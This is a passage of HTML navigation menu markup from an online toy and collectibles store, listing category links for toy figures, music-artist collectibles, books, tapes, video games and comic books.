                               aria-label="Kidoozie Toy Figures"
                            >
                                Kidoozie Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lakeside-toys-tubtown-figures/"
                               aria-label="Lakeside Toys Tubtown Figures"
                            >
                                Lakeside Toys Tubtown Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/lego-duplo-toy-figures/"
                               aria-label="LEGO Duplo Toy Figures"
                            >
                                LEGO Duplo Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/miss-party-surprise-toy-figures/"
                               aria-label="Miss Party Surprise Toy Figures"
                            >
                                Miss Party Surprise Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playmates-lil-playmates/"
                               aria-label="Playmates Li&#x27;l Playmates"
                            >
                                Playmates Li&#x27;l Playmates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playmobil-toy-figures/"
                               aria-label="Playmobil Toy Figures"
                            >
                                Playmobil Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playskool-familiar-places-and-play-friends/"
                               aria-label="PLAYSKOOL Familiar Places and Play Friends"
                            >
                                PLAYSKOOL Familiar Places and Play Friends
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playworld-toys-figures/"
                               aria-label="Playworld Toys Figures"
                            >
                                Playworld Toys Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/roblox-toy-figures/"
                               aria-label="Roblox Toy Figures"
                            >
                                Roblox Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/shelcore-toy-figures/"
                               aria-label="Shelcore Toy Figures"
                            >
                                Shelcore Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/vintage-hard-plastic-toy-figures/"
                               aria-label="Vintage Hard Plastic Toy Figures"
                            >
                                Vintage Hard Plastic Toy Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/trains/"
                       aria-label="Trains"
                    >
                        Trains
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/trollkins-toy-figures/"
                       aria-label="Trollkins Toy Figures"
                    >
                        Trollkins Toy Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ventriloquist-doll/"
                       aria-label="Ventriloquist Doll"
                    >
                        Ventriloquist Doll
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/view-master/"
                       aria-label="View-Master"
                    >
                        View-Master
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/vinyl-figures/"
                       aria-label="Vinyl Figures"
                    >
                        Vinyl Figures
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-76"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-76">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/vinyl-figures/cryptozoic-figures/"
                               aria-label="Cryptozoic Figures"
                            >
                                Cryptozoic Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/vinyl-figures/funedibles/"
                               aria-label="Funedibles"
                            >
                                Funedibles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/funko-2/"
                               aria-label="Funko"
                            >
                                Funko
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/vinyl-figures/hello-kitty-toy-figures/"
                               aria-label="Hello Kitty Toy Figures"
                            >
                                Hello Kitty Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/iconai-small-stars-figures/"
                               aria-label="ICONai Small Stars Figures"
                            >
                                ICONai Small Stars Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/vinyl-figures/vinimates/"
                               aria-label="Vinimates"
                            >
                                Vinimates
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/water-activity-toys/"
                       aria-label="Water Activity Toys"
                    >
                        Water Activity Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/weebles/"
                       aria-label="Weebles"
                    >
                        Weebles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/wild-hair-creatures-of-legends-lore-toys/"
                       aria-label="Wild Hair Creatures of Legends &amp; Lore Toys"
                    >
                        Wild Hair Creatures of Legends &amp; Lore Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/wind-up-toys/"
                       aria-label="Wind-Up Toys"
                    >
                        Wind-Up Toys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/toys/yoyos/"
                       aria-label="Yoyo&#x27;s"
                    >
                        Yoyo&#x27;s
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/music-collectibles/"
   data-collapsible="navPages-393"
>
    Music Collectibles
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-393" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/music-collectibles/"
               aria-label="All Music Collectibles"
            >
                All Music Collectibles
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/bruce-springsteen-collectibles/"
                       aria-label="Bruce Springsteen Collectibles"
                    >
                        Bruce Springsteen Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/conway-twitty-collectibles/"
                       aria-label="Conway Twitty Collectibles"
                    >
                        Conway Twitty Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/music-collectibles/country-music-stars-poseable-figures/"
                       aria-label="Country Music Stars Poseable Figures"
                    >
                        Country Music Stars Poseable Figures
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/"
                       aria-label="Elvis Presley Collectibles"
                    >
                        Elvis Presley Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-397"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-397">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-action-figures/"
                               aria-label="Elvis Presley Action Figures"
                            >
                                Elvis Presley Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-dolls/"
                               aria-label="Elvis Presley Dolls"
                            >
                                Elvis Presley Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-lamps/"
                               aria-label="Elvis Presley Lamps"
                            >
                                Elvis Presley Lamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-mugs/"
                               aria-label="Elvis Presley Mugs"
                            >
                                Elvis Presley Mugs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/elvis-presley-puzzles/"
                               aria-label="Elvis Presley Puzzles"
                            >
                                Elvis Presley Puzzles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-snow-globes/"
                               aria-label="Elvis Presley Snow Globes"
                            >
                                Elvis Presley Snow Globes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-telephones/"
                               aria-label="Elvis Presley Telephones"
                            >
                                Elvis Presley Telephones
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/elvis-presley-collectibles/elvis-presley-wall-clocks/"
                               aria-label="Elvis Presley Wall Clocks"
                            >
                                Elvis Presley Wall Clocks
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/music-collectibles/fall-out-boy-collectibles/"
                       aria-label="Fall Out Boy Collectibles"
                    >
                        Fall Out Boy Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/music-collectibles/grateful-dead-collectibles/"
                       aria-label="Grateful Dead Collectibles"
                    >
                        Grateful Dead Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/guns-n-roses-collectibles/"
                       aria-label="Guns N&#x27; Roses Collectibles"
                    >
                        Guns N&#x27; Roses Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-465"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-465">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/guns-n-roses-collectibles/guns-n-roses-drinkware/"
                               aria-label="Guns N&#x27; Roses Drinkware"
                            >
                                Guns N&#x27; Roses Drinkware
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/iron-maiden-collectibles/"
                       aria-label="Iron Maiden Collectibles"
                    >
                        Iron Maiden Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jimi-hendrix-collectibles/"
                       aria-label="Jimi Hendrix Collectibles"
                    >
                        Jimi Hendrix Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/"
                       aria-label="KISS Collectibles"
                    >
                        KISS Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-394"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-394">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/kiss-action-figures/"
                               aria-label="KISS Action Figures"
                            >
                                KISS Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/kiss-building-block-toys/"
                               aria-label="KISS Building Block Toys"
                            >
                                KISS Building Block Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/kiss-clocks/"
                               aria-label="KISS Clocks"
                            >
                                KISS Clocks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/kiss-drinkware/"
                               aria-label="KISS Drinkware"
                            >
                                KISS Drinkware
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/kiss-collectibles/kiss-model-kits/"
                               aria-label="KISS Model Kits"
                            >
                                KISS Model Kits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/music-collectibles/led-zeppelin-collectibles/"
                       aria-label="Led Zeppelin Collectibles"
                    >
                        Led Zeppelin Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/new-kids-on-the-block-collectibles/"
                       aria-label="New Kids on the Block Collectibles"
                    >
                        New Kids on the Block Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/nirvana-collectibles/"
                       aria-label="Nirvana Collectibles"
                    >
                        Nirvana Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-451"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-451">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/nirvana-collectibles/nirvana-scarves/"
                               aria-label="Nirvana Scarves"
                            >
                                Nirvana Scarves
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/ozzy-osbourne-collectibles/"
                       aria-label="Ozzy Osbourne Collectibles"
                    >
                        Ozzy Osbourne Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-468"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-468">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/ozzy-osbourne-collectibles/ozzy-osbourne-action-figures/"
                               aria-label="Ozzy Osbourne Action Figures"
                            >
                                Ozzy Osbourne Action Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/music-collectibles/rob-zombie-collectibles/"
                       aria-label="Rob Zombie Collectibles"
                    >
                        Rob Zombie Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/rod-stewart-collectibles/"
                       aria-label="Rod Stewart Collectibles"
                    >
                        Rod Stewart Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/sex-pistols-collectibles/"
                       aria-label="Sex Pistols Collectibles"
                    >
                        Sex Pistols Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-425"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-425">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/sex-pistols-collectibles/sex-pistols-wall-art/"
                               aria-label="Sex Pistols Wall Art"
                            >
                                Sex Pistols Wall Art
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/steve-winwood-collectibles/"
                       aria-label="Steve Winwood Collectibles"
                    >
                        Steve Winwood Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/"
                       aria-label="The Beatles Collectibles"
                    >
                        The Beatles Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-399"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-399">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-action-figures/"
                               aria-label="The Beatles Action Figures"
                            >
                                The Beatles Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-clocks/"
                               aria-label="The Beatles Clocks"
                            >
                                The Beatles Clocks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-collectible-art/"
                               aria-label="The Beatles Collectible Art"
                            >
                                The Beatles Collectible Art
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-cookie-jars/"
                               aria-label="The Beatles Cookie Jars"
                            >
                                The Beatles Cookie Jars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-games/"
                               aria-label="The Beatles Games"
                            >
                                The Beatles Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-jigsaw-puzzles/"
                               aria-label="The Beatles Jigsaw Puzzles"
                            >
                                The Beatles Jigsaw Puzzles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-lamps/"
                               aria-label="The Beatles Lamps"
                            >
                                The Beatles Lamps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-lunch-boxes/"
                               aria-label="The Beatles Lunch Boxes"
                            >
                                The Beatles Lunch Boxes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-media-books-movies-music/"
                               aria-label="The Beatles Media (Books, Movies, &amp; Music)"
                            >
                                The Beatles Media (Books, Movies, &amp; Music)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-model-kits/"
                               aria-label="The Beatles Model Kits"
                            >
                                The Beatles Model Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-beatles-collectibles/the-beatles-mugs/"
                               aria-label="The Beatles Mugs"
                            >
                                The Beatles Mugs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/the-beatles-t-shirts/"
                               aria-label="The Beatles T-shirts"
                            >
                                The Beatles T-shirts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/music-collectibles/the-doors-collectibles/"
                       aria-label="The Doors Collectibles"
                    >
                        The Doors Collectibles
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-434"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-434">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/music-collectibles/the-doors-collectibles/the-doors-decorative-jars/"
                               aria-label="The Doors Decorative Jars"
                            >
                                The Doors Decorative Jars
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/twiztid-collectibles/"
                       aria-label="Twiztid Collectibles"
                    >
                        Twiztid Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/van-halen-collectibles/"
                       aria-label="Van Halen Collectibles"
                    >
                        Van Halen Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/zz-top-collectibles/"
                       aria-label="ZZ Top Collectibles"
                    >
                        ZZ Top Collectibles
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/media-books-comic-books-movies/"
   data-collapsible="navPages-388"
>
    Media (Books, Comic Books, Movies)
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-388" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/media-books-comic-books-movies/"
               aria-label="All Media (Books, Comic Books, Movies)"
            >
                All Media (Books, Comic Books, Movies)
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/8-track-tapes/"
                       aria-label="8-Track Tapes"
                    >
                        8-Track Tapes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/beta-tapes/"
                       aria-label="Beta Tapes"
                    >
                        Beta Tapes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/books/"
                       aria-label="Books"
                    >
                        Books
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-168"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-168">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/books/activity-books/"
                               aria-label="Activity Books"
                            >
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/books/"
                               aria-label="Books"
                            >
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/media-books-comic-books-movies/books/childrens-books/"
                               aria-label="Children&#x27;s Books"
                            >
                                Children&#x27;s Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/graphic-novels/"
                               aria-label="Graphic Novels"
                            >
                                Graphic Novels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/books/magazines/"
                               aria-label="Magazines"
                            >
                                Magazines
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/cassette-tapes/"
                       aria-label="Cassette Tapes"
                    >
                        Cassette Tapes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/music-cds/"
                       aria-label="Music CD&#x27;s"
                    >
                        Music CD&#x27;s
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/radex-stereo-stories/"
                       aria-label="Radex Stereo Stories"
                    >
                        Radex Stereo Stories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/records-lps/"
                       aria-label="Records &amp; LPs"
                    >
                        Records &amp; LPs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/train-magazines-and-manuals/"
                       aria-label="Train Magazines and Manuals"
                    >
                        Train Magazines and Manuals
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/video-games/"
                       aria-label="Video Games"
                    >
                        Video Games
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-738"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-738">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/leapfrog-leapster/"
                               aria-label="LeapFrog Leapster"
                            >
                                LeapFrog Leapster
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/comic-books/"
                       aria-label="Comic Books"
                    >
                        Comic Books
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-219"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-219">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/archie-comics/"
                               aria-label="Archie Comics"
                            >
                                Archie Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
